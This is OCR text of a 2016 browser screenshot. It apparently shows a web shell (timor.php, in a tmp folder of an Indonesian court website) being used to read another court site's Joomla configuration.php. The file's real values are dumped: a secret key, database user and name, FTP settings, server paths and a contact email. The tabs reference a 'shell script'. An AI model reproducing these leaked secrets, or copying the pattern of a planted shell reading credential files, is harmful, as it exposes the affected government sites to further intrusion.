 Radio Dil...
Google
Inbox (36) - ...
(3) Facebook
http:/...-panel
gogo shell scrip
lineglobal - ...
gogo shell sc...
Login - Adm...
Pengadilan ...
www.pn-watampone.go.id/tmp/timor.php?filesrc=/home/pn-enrekang/www.pn-enrekang.go.id/configuration.php&path=/home/
Search
var $sef = '1';
var $sef_rewrite = '0';
var $sef_suffix = '0';
var $feed_limit = '10';
var $feed_email = 'author';
var $secret = '0iOvqtpBHbQj95mI';
var $gzip = '0';
var $error_reporting = '-1';
var $xmlrpc_server = '0';
var $log_path = '/home/pn-enrekang/www.pn-enrekang.go.id/logs';
var $tmp_path = '/home/pn-enrekang/www.pn-enrekang.go.id/tmp';
var $live_site = '';
var $force_ssl = '0';
var $offset = '7';
var $caching = '0';
var $cachetime = '15';
var $cache_handler = 'file';
var $memcache_settings = array();
var $ftp_enable = '0';
var $ftp_host = 'www.pn-enrekang.go.id';
var $ftp_port = '21';
var $ftp_user = '';
var $ftp_pass = '';
var $ftp_root = '/www.pn-enrekang.go.id';
var $dbtype = 'mysql';
var $host = 'localhost';
var $user = 'pn-enrekang';
var $db = 'pn-enrekang';
var $dbprefix = 'jos_';
var $mailer = 'mail';
var $mailfrom = 'sabry_g90@yahoo.com';
var $fromname = 'Pengadilan Negeri Enrekang';
var $sendmail = '/usr/sbin/sendmail';
var $smtpauth = '0';
var $smtpsecure = 'none';
var $smtpport = '25';
var $smtpuser = '';
var $smtppass = '';
var $smtphost = 'localhost';
var $MetaAuthor = '0';
var $MetaTitle = '1';
4:56 PM
3/10/2016